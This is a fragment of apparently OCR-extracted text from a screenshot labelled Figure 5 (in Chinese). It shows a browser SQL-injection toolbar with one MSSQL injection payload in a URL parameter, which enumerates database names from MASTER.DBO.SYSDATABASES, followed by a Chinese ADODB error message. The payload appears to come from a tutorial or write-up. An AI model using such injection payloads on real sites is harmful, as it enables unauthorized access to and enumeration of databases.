 INT MySQL MsSQL XSS Encryption Encoding Other
Load URL
?ID=28 AND 1 IN (SELECT NAME FROM
MASTER.DBO.SYSDATABASES WHERE DBID=6)
Split URL
Execute
Enable Post data Enable Referrer
ADODB.Field 错误 '80020009'
BOF 或 EOF 中有一个是“真”，或者当前的记录已被删除。所需的操作要求一个当前的记录。
行 0
完成
图 5